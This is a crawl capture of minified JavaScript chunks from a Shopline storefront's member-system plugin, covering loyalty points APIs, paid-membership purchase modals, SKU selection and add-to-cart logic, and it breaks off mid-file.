

--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/simpleBootstrap-chunk-50dfc882.js
body_size: 322
content:
import{o as d,A as m}from"./App-chunk-88cbdb79.js";import{P as s}from"./index-ded8c5db.js";function l(e,n){var o=arguments.length>2&&arguments[2]!==void 0?arguments[2]:s,r=function(i){var t=document.createElement("div"),a="".concat(e,"-").concat((Date.now()+Math.floor(Math.random()*1e5)).toString(32));t.id=a,t.style.visibility="hidden",t.style.width="0",t.style.height="0",t.style.overflow="hidden",document.body.appendChild(t),o(d(n,{options:i.options}),t)};return{mount:r}}const h=l("member",m);export{h as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/usePoint-chunk-17c706b0.js
body_size: 850
content:
import{K as n,T as y,F as M}from"./index-ded8c5db.js";import{x as L,y as T,O as w,P as h,T as D}from"./App-chunk-88cbdb79.js";const B=e=>n.post("/api/bff/member-plugin/front/member-client/point/pageFrontRewardWay",{data:e}),k=e=>n.post("/api/bff/member-plugin/front/member-client/point/pageFrontRewardWayNormal",{data:{...e,includeSpecialDiscount:!0}}),q=e=>n.get("/api/bff/member-plugin/front/member-client/user/benefit/earnPoint",{params:e}),$=e=>n.post("/api/bff/member-plugin/front/member-client/point/pagePointFlow",{data:e}),_=e=>n.post("/api/bff/member-plugin/front/member-client/point/exchange",{data:e}),A=()=>n.get("/api/bff/member-plugin/front/member-client/user/center/getPointInfo"),j=()=>n.get("/api/user/front/sign/in"),G=e=>n.post("/api/bff/member-plugin/front/member-client/point/calculateCartPointV2",{data:e});var F=(e=>(e[e.ReturnCouponModule=1]="ReturnCouponModule",e[e.ExchangeModule=2]="ExchangeModule",e))(F||{});const H=e=>n.post("/api/bff/member-plugin/front/member-client/point/getRewardWayConfig",{data:e}),K=e=>n.post("/api/bff/member-plugin/front/member-client/point/refundExchange",{data:e}),V=()=>n.get("/api/bff/member-plugin/front/member-client/point/getLevelPointInfo"),U={nudge:1},X=-1,z=()=>{const{tr:e}=L(),{sharedState:f,setSharedState:d}=T(),{isCustomPoint:E,homeData:{pointName:P,pointInfo:c,isLogin:l}}=f||{},{score:N}=c||{},i=N||0,a=P||w,C=f.homeData.birthday,u=y(t=>`${t} ${a}`,[a]),S=M(()=>l?u(i):a,[l,u,i,a]),{run:x,runAsync:g}=h(A,{manual:!0,onSuccess:t=>{var r,o;if(t.code==="SUCCESS"){const m=(o=(r=t.data)==null?void 0:r.score)!=null?o:0;d(s=>{var p,b;return{...s,score:m,homeData:{...s.homeData,isLogin:(b=(p=s==null?void 0:s.homeData)==null?void 0:p.isLogin)!=null?b:t.data.isLogin}}})}}}),{run:I,runAsync:R}=h(async({rewardId:t,sourceType:r})=>{var o;return _({rewardId:t,source:(o=U[r])!=null?o:0})},{manual:!0,onSuccess:async t=>{if(t.code!=="SUCCESS"){const r={CCUREWARD_RULE_NOT_EXIT:e("exchangeBenefit.error.rewardNotExist"),CCUPOINT_ACCOUNT_NOT_ENOUGH:e("exchangeBenefit.error.pointsNotEnough",{pointsName:a})},o=e("exchangeBenefit.error.unkonwExchangeError"),m=r[t.code]||o;D.show({content:m,contentClassName:"notranslate"});return}await g()}});return{haveFilledBirthday:C,isCustomPoint:E,pointName:a,score:i,scoreLabel:S,isDisabled:(c==null?void 0:c.status)!=="1",getScoreLabel:u,runRefreshPointInfo:x,runAsyncRefreshPointInfo:g,runPointExchange:I,runAsyncPointExchange:R}};export{X as I,F as S,_ as a,$ as b,H as c,A as d,j as e,k as f,V as g,q as h,G as i,B as j,K as r,U as s,z as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/useBuyNow-chunk-bd973346.js
body_size: 4287
content:
import{p as _,T as U,n as q,az as D,P as O,r as L,F as Y,ao as B}from"./index-ded8c5db.js";import{t as i,v as nt,x as F,o,s as it,aK as W,af as K,E as st,P as G,ab as at,ag as dt,aL as ct,G as $,D as P}from"./App-chunk-88cbdb79.js";import{E as lt}from"./index-chunk-d69b2ddd.js";import{C as ut}from"./CloseIcon-chunk-03fee2af.js";import{P as j,g as pt}from"./PaymentMethodCheckIcon-chunk-beefb4ab.js";import{B as mt}from"./index-chunk-e458445c.js";import{P as J}from"./index-chunk-87dfd7d6.js";import{S as ft,j as bt}from"./jquery-chunk-9f58a2dc.js";import{I as gt}from"./index-chunk-b47c623d.js";import{u as ht}from"./useCustomUrl-chunk-dd0bfc11.js";const Q=i.span`
  color: rgba(0, 0, 0, 0.6);
  font-size: 14px;
  font-family: PingFang SC;
  font-style: normal;
  font-weight: 400;
  line-height: 1.4;
  word-break: break-word;
`,xt=i.div`
  padding: 20px 16px;

  .member-buy-now {
    color: ${({theme:t})=>t.btnText};
  }
`,M=i.div`
  display: flex;
  align-items: center;
  gap: 12px;
  align-self: stretch;
  color: ${({theme:t})=>t.theme==="light"?"#000":"#fff"};
`;M.Text=i.span`
  flex: 1 0 0;
  font-size: 16px;
  font-style: normal;
  font-weight: 700;
  line-height: 1.4;
`;M.Close=i.span`
  cursor: pointer;
`;const y=i.div`
  margin-top: 21px;
  margin-bottom: 28px;
`;y.Item=i.div`
  padding: 20px 16px;
  border-radius: 8px;
  text-align: left;
  border-width: 2px;
  border-style: solid;
  border-color: ${({theme:t})=>t.theme==="light"?"#f3f3f2":"rgba(255, 255, 255, 0.30)"};
  cursor: pointer;

  &.active {
    border-color: ${({theme:t})=>t.primary};
    background-color: ${({theme:t})=>nt(t.primary,.1)};
  }

  & + & {
    margin-top: 12px;
  }
`;y.Item.Title=i(Q.withComponent("p"))`
  margin: 0;
  color: ${({theme:t})=>t.theme==="light"?"rgba(31, 30, 30, 0.65)":"rgba(255, 255, 255, 0.65)"};
  font-size: 16px;
  font-weight: 600;

  ${y.Item}.active & {
    color: ${({theme:t})=>t.title};
  }
`;y.Item.Content=i(Q.withComponent("p"))`
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0;
  color: ${({theme:t})=>t.description};

  .member-icon-container {
    visibility: ${({showIcon:t})=>t?"inherit":"hidden"};
  }
`;const yt=({style:t,onBuyNow:c,onClose:f,onCheckChange:a,loading:s=!1})=>{const[n,p]=_(!0),{tr:d}=F(),u=U(m=>{p(m),a==null||a(m)},[]);return o(xt,{style:t,children:[o(M,{children:[o(M.Text,{children:d("member.pay.methods")}),o(M.Close,{onClick:f,children:o(ut,{})})]}),o(y,{children:[o(y.Item,{onClick:()=>u(!1),className:n?"":"active",children:[o(y.Item.Title,{children:d("member.subscription.normal")}),o(y.Item.Content,{showIcon:!n,children:[d("member.subscription.normal.desc"),o(j,{})]})]}),o(y.Item,{onClick:()=>u(!0),className:n?"active":"",children:[o(y.Item.Title,{children:d("member.subscription.auto")}),o(y.Item.Content,{showIcon:n,children:[d("member.subscription.auto.desc"),o(j,{})]})]})]}),o(mt,{size:"large",className:"member-buy-now",loading:s,block:!0,onClick:()=>c(n),children:d("member.pay.buyNow")})]})},wt=i.div`
  border-radius: 4px;
  margin-bottom: 32px;
`,kt=i.div`
  display: flex;
  align-items: center;
`,It=i.div``,Ct=i.a`
  font-style: normal;
  font-weight: 600;
  font-size: 14px;
  line-height: 1.4;
  text-decoration: underline !important;
  color: #000;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-line-clamp: 2;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  margin-bottom: 8px;
`,Pt=i.div`
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.4;
  color: #666;
  margin-bottom: 8px;
`,_t=i.div`
  font-style: normal;
  font-weight: 500;
  font-size: 16px;
  line-height: 1.4;
  display: inline-block;
  word-break: break-all;
  color: ${({theme:t})=>t==null?void 0:t.productCardSku};
`,Et=i.div`
  font-size: 0;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  flex-direction: column;
  font-style: normal;
  position: relative;
  text-decoration: none;
  padding-bottom: 100%;
  background-color: #f7f8fb;
  border-radius: 4px;
  & img {
    border-radius: 4px;
    transition: height 0.4s ease;
    height: 100%;
    position: absolute !important;
    top: 0;
    object-fit: contain;
    width: 100%;
  }
`,Tt=i.div`
  position: relative;
  overflow: visible !important;
  width: 108px;
  height: 108px;
  margin-right: 16px;
  flex-shrink: 0;
`,Lt=t=>{const{price:c,img:f,name:a,productId:s,skuId:n,productUrl:p}=t,{url:d,run:u}=ht(s,{type:"product",manual:!0});return q(()=>{s&&!p&&u()},[s,p,u]),o(wt,{children:o(kt,{children:[o(Tt,{children:o("a",{target:"_blank",rel:"noreferrer",href:D(`${d||p}${n?`?skuId=${n}`:""}`),children:o(Et,{children:o(gt,{src:f})})})}),o(It,{children:[o(Ct,{target:"_blank",rel:"noreferrer",href:D(`${d||p}${n?`?skuId=${n}`:""}`),children:a}),t.skuName&&o(Pt,{children:t.skuName}),o(_t,{dangerouslySetInnerHTML:{__html:c}})]})]})})},Mt=i.div`
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  margin-bottom: 16px;
`,Rt=i.div`
  font-size: 18px;
  font-weight: 600;
  margin: 0;
`,St=i.button`
  background: none;
  border: none;
  padding: 4px;
  cursor: pointer;
  color: #666;
  transition: color 0.2s;

  &:hover {
    color: #333;
  }
`,Nt=i.div`
  margin-top: 32px;
  display: flex;
  gap: 12px;
`,vt=i.button`
  flex: 1;
  padding: 11px 24px;
  border-radius: 30px;
  cursor: pointer;
  border: none;
  color: #fff;
  background: #73533a;
  font-weight: 700;
  font-size: 16px;
  transition: opacity 0.2s;

  &:hover:not(:disabled) {
    opacity: 0.9;
  }

  &:disabled {
    opacity: 0.5;
    cursor: not-allowed;
  }
`,Bt=it`
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
`,$t=i.div`
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 200px;
  padding: 40px 0;
`,qt=i.div`
  width: 40px;
  height: 40px;
  border: 3px solid #f3f3f3;
  border-top: 3px solid #73533a;
  border-radius: 50%;
  animation: ${Bt} 0.8s linear infinite;
`;i.div`
  text-align: center;
  padding: 40px 20px;
  color: #999;
  font-size: 14px;
  line-height: 1.5;
`;const Ut=t=>{var z,A;const{productId:c,rootNode:f,isUserCenter:a,preloadedData:s,onClose:n,onConfirm:p,tr:d}=t,{isMobile:u}=K(),m=!u&&a,E=u&&a,w=L(null),I=L(null),[x,R]=_(!0),[r,v]=_(null),[C,e]=_(()=>s||{}),{formatUtil:g}=st(),h=L(0),b=L(!1),S=U(l=>{w.current&&l.length>0&&(w.current.innerHTML="",I.current=new ft({$:bt,el:w.current,skuList:l,onChange:H=>v(H)}))},[]),{loading:N}=G(async()=>{if(s)return s;const l=await W(c);return(l==null?void 0:l.data)||{}},{onSuccess:l=>{e(l);const rt=((l==null?void 0:l.skuList)||[]).map(k=>({skuSeq:k.skuId||k.skuSeq||"",images:k.imageList||k.images||[],available:k.available!==void 0?Boolean(k.available):!0,price:k.price,attributeList:(k.skuAttributeValueList||k.attributeList||[]).map(T=>({attributeId:T.attributeId,attributeName:T.attributeName,attributeValueId:T.attributeValueId,attributeValue:T.attributeValue,imgUrl:T.imgUrl}))||[]}));S(rt)},onError:l=>{window.__sl_console__.error("Failed to load product info:",l)}});q(()=>{if(E)if(x){b.current=!0;const l=document.documentElement.scrollTop||document.body.scrollTop;h.current=l,document.body.style.setProperty("--member-plugin-scroll-top",`-${l}px`),document.body.classList.add("member-plugin-body-scroll-lock")}else document.body.classList.remove("member-plugin-body-scroll-lock"),document.body.style.removeProperty("--member-plugin-scroll-top"),b.current&&(requestAnimationFrame(()=>{window.scrollTo(0,h.current),setTimeout(()=>{window.scrollTo(0,h.current)},10)}),b.current=!1);return()=>{E&&(document.body.classList.remove("member-plugin-body-scroll-lock"),document.body.style.removeProperty("--member-plugin-scroll-top"))}},[x,E]),q(()=>()=>{I.current&&(I.current=null)},[]);const X=()=>{R(!1),setTimeout(()=>{n()},300)},Z=()=>{r!=null&&r.skuSeq&&(R(!1),setTimeout(()=>{p(String(r.skuSeq))},300))},tt=((z=r==null?void 0:r.images)==null?void 0:z[0])||((A=C.imageList)==null?void 0:A[0]),ot=((r==null?void 0:r.attributeList)||[]).map(l=>l.attributeValue).filter(Boolean).join("/"),V=r==null?void 0:r.price,et=V?g(V):"";return o(J,{width:m?"486px":"auto",bodyStyle:{padding:"24px 16px",width:"100%",height:"100%"},contentStyle:{padding:"24px 16px",width:m?"600px":"100%",maxWidth:"600px",maxHeight:"90%",overflow:"auto",borderTopLeftRadius:"16px",borderTopRightRadius:"16px",backgroundColor:"#fff",...m&&{borderBottomLeftRadius:"16px",borderBottomRightRadius:"16px"}},rootNode:f||document.body,maskOpacity:.6,visible:x,placement:m?"center":"bottom",rootStyle:{position:a?"fixed":"absolute"},children:[o(Mt,{children:[o(Rt,{children:d("level.paidmember.buy.skuMmodal.title")}),o(St,{onClick:X,children:o("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[o("path",{d:"M19.1998 4.7998L4.7998 19.1998",stroke:"currentColor","stroke-width":"1.5"}),o("path",{d:"M4.7998 4.8002L19.1998 19.2002",stroke:"currentColor","stroke-width":"1.5"})]})})]}),o($t,{style:{display:N?"flex":"none"},children:o(qt,{})}),o("div",{style:{display:N?"none":"block"},children:[o(Lt,{productId:c,name:(C==null?void 0:C.title)||"",img:tt,skuId:r!=null&&r.skuSeq?String(r.skuSeq):"",skuName:ot,price:et}),o("div",{ref:w}),o(Nt,{children:o(vt,{onClick:Z,disabled:!(r!=null&&r.skuSeq),children:d("common.confirm")})})]})]})},Vt=async t=>{let c;try{const s=await W(t.productId),n=s==null?void 0:s.data;if(n){c=n;const p=n.skuList||[];if(p.length===1){const d=p[0],u=d.skuId||d.skuSeq;if(u)return Promise.resolve(u)}}}catch(s){window.__sl_console__.error("Failed to check SKU list:",s)}let f;t.isUserCenter?f=document.body:f=document.querySelector("#member-system-plugin .proxy-member-page-layout")||document.body;const a=document.createElement("div");return f.appendChild(a),new Promise((s,n)=>{const p=()=>{try{O(null,a),a.parentNode&&a.parentNode.removeChild(a)}catch(m){window.__sl_console__.warn("Error during cleanup:",m)}},d=()=>{p(),n(new Error("USER_CANCELLED"))},u=m=>{p(),s(m)};O(o(Ut,{tr:t.tr,productId:t.productId,rootNode:f,isUserCenter:t.isUserCenter,preloadedData:c,onClose:d,onConfirm:u}),a)})},zt="ALL",Jt=(t,c,f)=>{const[a,s]=_(!1),n=at(),{tr:p}=F(),[d,u]=_(!1),m=L(null),{isMobile:E}=K(),w=!E&&c,{theme:I}=dt(),x=Y(()=>{var g,h,b;if(f)return f;const{levelSku:e}=t||{};return((g=e==null?void 0:e[0])==null?void 0:g.levelCode)==="ALL"?(h=e==null?void 0:e[0])==null?void 0:h.skuId:(b=e==null?void 0:e.find(S=>S.levelCode===((n==null?void 0:n.levelCode)||lt)))==null?void 0:b.skuId},[n==null?void 0:n.levelCode,t,f]),R=Y(()=>{const{memberLevelProductInfo:e,levelSku:g}=t||{};if(!(!(e!=null&&e.hasDelete)&&!!(e!=null&&e.hasShelves))||!x)return!1;const b=g==null?void 0:g.find(N=>N.skuId===x);return!(b!=null&&b.hasDelete)&&!!(b!=null&&b.hasShelves)},[t,x]),{run:r}=G(async(e=!1)=>{let g=x;x===zt&&(g=await Vt({productId:t.productId,isUserCenter:c,tr:p})),B.info({message:"buy paid-member",data:{productId:t.productId,skuId:g,num:1},owner:"paid-member"});const{data:h}=await ct({productId:t.productId,skuId:g,num:1,sellingPlanId:e&&(t==null?void 0:t.sellingPlanId)?t.sellingPlanId:null});return B.info({message:"to checkout",data:{seq:h.seq,mark:h.mark},owner:"paid-member"}),await pt({seq:h.seq,mark:h.mark})},{manual:!0,onSuccess:({url:e})=>{window.location.href=e},onBefore:()=>s(!0),onError:e=>{B.error({message:"buy paid-member error",stack:e,data:{productId:t.productId,skuId:x,num:1},owner:"paid-member"}),s(!1)}}),v=U(e=>{if(!(t!=null&&t.automaticRenewalSubscription)||!(t!=null&&t.sellingPlanId)){$(c?P.MEMBER_CENTER_BUY:P.HOME_PAID_BUY),r==null||r();return}m.current||(m.current=e.target.closest(".proxy-member-page-layout")),u(!0)},[t,c,r]),C=m.current&&o(J,{width:w?"486px":"auto",bodyStyle:{padding:"48px 28px",width:"100%",height:"100%"},contentStyle:!w&&{borderTopLeftRadius:"20px",borderTopRightRadius:"20px",backgroundColor:c?"#fff":I==null?void 0:I.pageBg2,maxHeight:"100%"},rootNode:m.current,maskOpacity:.8,visible:d,placement:w?"center":"bottom",rootStyle:{position:c?"fixed":"absolute"},children:o(yt,{style:{width:w?"486px":"auto"},onBuyNow:r,onCheckChange:e=>{e?$(c?P.MEMBER_CENTER_AUTO_RENEW_BUY:P.HOME_AUTO_RENEW_BUY):$(c?P.MEMBER_CENTER_BUY:P.HOME_PAID_BUY)},onClose:()=>u(!1),loading:a})});return{loading:a,onBuyNow:r,skuId:x,handleBuyNow:v,payModal:C,setPayModalVisible:u,canPurchase:R}};export{Vt as o,Jt as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/index-chunk-47583d1f.js
body_size: 3756
content:
import{ay as k,a0 as U,Y as pt,p as lt,F as f,T as st,az as ht,aR as gt,ag as W,n as Ct,w as mt,y as xt}from"./index-ded8c5db.js";import{t as i,Z as J,a5 as wt,o as r,x as yt,E as ft,y as ct,b1 as bt,af as at,b2 as Lt,T as _t,aY as St,ab as vt,P as Bt,b3 as K,b4 as At}from"./App-chunk-88cbdb79.js";import{P as Pt}from"./index-chunk-87dfd7d6.js";import{u as $t}from"./useLevel-chunk-a9e049f6.js";import{u as Tt,o as Et}from"./useBuyNow-chunk-bd973346.js";import{i as R}from"./isNil-chunk-db84ea4a.js";import{g as Rt}from"./productUrl-chunk-90c6630b.js";import"./usePoint-chunk-17c706b0.js";import"./index-chunk-d69b2ddd.js";import"./CloseIcon-chunk-03fee2af.js";import"./PaymentMethodCheckIcon-chunk-beefb4ab.js";import"./index-chunk-e458445c.js";import"./jquery-chunk-9f58a2dc.js";import"./index-chunk-b47c623d.js";import"./useCustomUrl-chunk-dd0bfc11.js";var tt,et;const Nt=i.div`
  background-color: ${t=>t.bgColor};
  padding: 16px;
  border-radius: ${(et=(tt=k)==null?void 0:tt.btn_border_radius)!=null?et:0}px;
  margin: 20px 0;
  align-self: flex-start;
  ${()=>U&&pt&&J`
      margin-left: 20px;
      margin-right: 20px;
    `}
  ${t=>t.isPreview&&"pointer-events: none;"}
  ${t=>t.isSeedPcAndNotArise&&J`
      order: -1;
      width: calc(100% - 400px);
      margin-top: 0;
      margin-right: 20px;
      margin-left: 0;
    `}
`,Ut=i.div`
  display: flex;
  flex-direction: column;
`,kt=i.div`
  display: flex;
  align-items: flex-start;
  gap: 12px;
  color: ${t=>t.fontColor};
`,Vt=i.div`
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 16px;
  font-weight: 600;

  span {
    flex-shrink: 0;
    cursor: pointer;
  }
`,Q=i.div`
  font-size: 14px;
  font-weight: 500;
  margin-top: 2px;
`,zt=i.span`
  padding: 0 8px;
  padding-right: 0;
  flex-shrink: 0;
  cursor: pointer;
`,qt=i.div`
  color: ${t=>t.fontColor};
  display: flex;
  gap: 12px;
  align-items: ${({isMobile:t})=>t?"flex-start":"flex-end"};
  flex-direction: ${({isMobile:t})=>t?"column":"row"};
`,Dt=i.div`
  display: flex;
  flex-direction: column;
  gap: 4px;
  margin-top: 16px;
  ${t=>t.isPopup&&`
    max-height: 60vh;
    overflow: auto;
  `}
`,Ht=i.div`
  display: flex;
  align-items: center;
  gap: 8px;
  line-height: 22px;
  word-break: break-word;
  font-size: 14px;
`,Ot=i.span`
  flex-shrink: 0;
`,X=i.div`
  width: ${({isMobile:t})=>t?"100%":"50%"};
  word-break: break-word;
  font-size: 14px;
`,jt=i.div`
  font-size: 12px;
  text-decoration: underline;
  cursor: pointer;
  margin-top: 8px;
  line-height: 22px;
`,Mt=i.div`
  display: flex;
  gap: 12px;
  margin-top: 16px;
  width: ${({isMobile:t,isPopup:c})=>t||c?"100%":"50%"};
`,dt=i.button`
  flex: 1;
  padding: 12px;
  border-radius: 4px;
  border: none;
  cursor: pointer;
  font-size: 14px;
  font-weight: 500;
`;var rt,ot;const Ft=i(dt)`
  flex: 0 0 calc(50% - 6px);
  font-size: 14px;
  word-break: break-word;
  color: ${t=>t.buttonColor};
  background: ${t=>t.bgColor};
  border-radius: ${(ot=(rt=k)==null?void 0:rt.btn_border_radius)!=null?ot:0}px;
`;var nt,it;const Yt=i(dt)`
  font-size: 14px;
  background: transparent;
  flex: 0 0 calc(50% - 6px);
  word-break: break-word;
  border-radius: ${(it=(nt=k)==null?void 0:nt.btn_border_radius)!=null?it:0}px;
  color: ${t=>t.buttonColor};
  border: 1px solid
    ${t=>{if(!t.buttonColor)return"transparent";const c=wt(t.buttonColor);return`rgba(${c.r}, ${c.g}, ${c.b}, 0.2)`}};
`,Gt=i.div`
  padding: 24px;
  border-radius: 8px;
  max-width: 600px;
  background: ${t=>t.bgColor};
  color: ${t=>t.fontColor};

  ${({isMobile:t})=>!t&&"min-width: 400px;"}
`,Zt=i.div`
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  margin-bottom: 16px;
`,Wt=i.div`
  font-size: 18px;
  font-weight: 600;
  margin: 0;
`,Jt=i.button`
  background: none;
  border: none;
  padding: 4px;
  cursor: pointer;
  color: ${t=>t.color};
`,Kt=()=>r("svg",{width:"10",height:"11",viewBox:"0 0 10 11",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:r("path",{d:"M3.44974 9.60051L7.5 5.55026L3.44974 1.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round"})}),Qt=()=>r("svg",{width:"13",height:"8",viewBox:"0 0 13 8",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:r("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M12.0243 1.22426L5.62429 7.62426C5.38997 7.85857 5.01007 7.85857 4.77576 7.62426L0.775757 3.62426L1.62428 2.77573L5.20002 6.35147L11.1758 0.375732L12.0243 1.22426Z",fill:"currentColor"})}),Xt=()=>r("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[r("path",{d:"M19.1998 4.7998L4.7998 19.1998",stroke:"currentColor","stroke-width":"1.5"}),r("path",{d:"M4.7998 4.8002L19.1998 19.2002",stroke:"currentColor","stroke-width":"1.5"})]}),N="custom",I="ALL",It=({skuInfo:t,spuInfo:c,levelInfo:n,onAddToCartSuccess:d,isSeedPcAndNotArise:b})=>{const{tr:x}=yt(),[a,A]=lt(!1),{formatUtil:v}=ft(),{sharedState:B}=ct(),{onAppShow:L,isMobile:_,isPreview:w}=bt(),{isMobile:P}=at(),y=_||P,{getBenefitName:l}=$t(),{payModal:$,handleBuyNow:V}=Tt(n,!0,t==null?void 0:t.skuId),{embeddedPaidMember:e,themeSetting:u}=B.customData,p=f(()=>{var o,C,T,E,H,O,j,M,F,Y,G,Z;return{font:((o=e==null?void 0:e.styleSetting)==null?void 0:o.fontColor)===N?(C=e==null?void 0:e.styleSetting)==null?void 0:C.customFontColor:(T=e==null?void 0:e.styleSetting)==null?void 0:T.fontColor,bg:((E=e==null?void 0:e.styleSetting)==null?void 0:E.bgColor)===N?(H=e==null?void 0:e.styleSetting)==null?void 0:H.customBgColor:u==null?void 0:u[(O=e==null?void 0:e.styleSetting)==null?void 0:O.bgColor],buyButton:((j=e==null?void 0:e.styleSetting)==null?void 0:j.buyButtonColor)===N?(M=e==null?void 0:e.styleSetting)==null?void 0:M.customBuyButtonColor:u==null?void 0:u[(F=e==null?void 0:e.styleSetting)==null?void 0:F.buyButtonColor],cartButton:((Y=e==null?void 0:e.styleSetting)==null?void 0:Y.addCartButtonColor)===N?(G=e==null?void 0:e.styleSetting)==null?void 0:G.customAddCartButtonColor:u==null?void 0:u[(Z=e==null?void 0:e.styleSetting)==null?void 0:Z.addCartButtonColor]}},[e,u]),h=o=>"privilegeName"in o?o.privilegeName:l(o),s=f(()=>{const o=[...(n==null?void 0:n.benefitAggResponses)||[],...(n==null?void 0:n.privilegesResponses)||[]];return{preview:o==null?void 0:o.slice(0,4),all:o,hasMore:(o==null?void 0:o.length)>4}},[n]),S=async()=>{let o=t==null?void 0:t.skuId;o===I&&(o=await Et({productId:c==null?void 0:c.productId,isUserCenter:!0,tr:x})),gt({items:[{id:o,quantity:1}]}).then(()=>{d==null||d()}).catch(C=>{_t.show({content:x("member.addToCart.fail.title")}),window.__sl_console__.error("addToCart error",C)})},g=f(()=>Lt(p.buyButton)==="light",[p.buyButton]),m=f(()=>{if(!c)return null;if((t==null?void 0:t.skuId)===I){const{productMinPrice:o,productMaxPrice:C}=c;return!R(o)&&!R(C)?o!==C?{isRange:!0,minPrice:o,maxPrice:C}:o:null}return(t==null?void 0:t.skuId)!=="ALL"&&((t==null?void 0:t.hasDelete)===!0||(t==null?void 0:t.hasShelves)===!1)||R(t==null?void 0:t.price)?null:t.price},[c,t==null?void 0:t.price,t==null?void 0:t.skuId]),z=()=>R(m)?null:typeof m=="object"&&(m==null?void 0:m.isRange)?r(Q,{children:[r("span",{dangerouslySetInnerHTML:{__html:v(m.minPrice)}}),r("span",{children:" - "}),r("span",{dangerouslySetInnerHTML:{__html:v(m.maxPrice)}}),r("span",{children:[r("span",{children:"/"}),r("span",{children:x("member.paidMemberInfo.product.price.period")})]})]}):r(Q,{children:[r("span",{dangerouslySetInnerHTML:{__html:v(m)}}),r("span",{children:[r("span",{children:"/"}),r("span",{children:x("member.paidMemberInfo.product.price.period")})]})]}),q=({benefits:o,isPopup:C})=>r(Dt,{isPopup:C,children:o==null?void 0:o.map((T,E)=>r(Ht,{children:[r(Ot,{children:r(Qt,{})}),r("span",{dangerouslySetInnerHTML:{__html:h(T)}})]},E))}),D=({isPopup:o})=>r(Mt,{isMobile:y,isPopup:o,children:[r(Ft,{bgColor:p.buyButton,buttonColor:g?"#2C2C2C":"#ffffff",onClick:V,children:e==null?void 0:e.buyButtonText}),r(Yt,{buttonColor:p.cartButton,onClick:S,children:e==null?void 0:e.addCartButtonText})]}),ut=st(async()=>{if((n==null?void 0:n.productId)&&(t==null?void 0:t.skuId))try{const{path:o}=await Rt(n.productId),C=o||`/products/${n.productId}`;window.location.href=ht(`${C}?skuId=${t.skuId}`);return}catch(o){window.__sl_console__.error("Failed to get product URL:",o)}L(!0)},[n==null?void 0:n.productId,t==null?void 0:t.skuId,L]);return r(Nt,{bgColor:p.bg,isPreview:w,isSeedPcAndNotArise:b,children:[r(Ut,{children:[r(kt,{fontColor:p.font,children:[r("img",{width:40,height:40,src:n==null?void 0:n.icon}),r("div",{children:[r(Vt,{children:[e==null?void 0:e.title,r(zt,{onClick:ut,children:r(Kt,{})})]}),r(z,{})]})]}),r(qt,{fontColor:p.font,isMobile:y,children:[(e==null?void 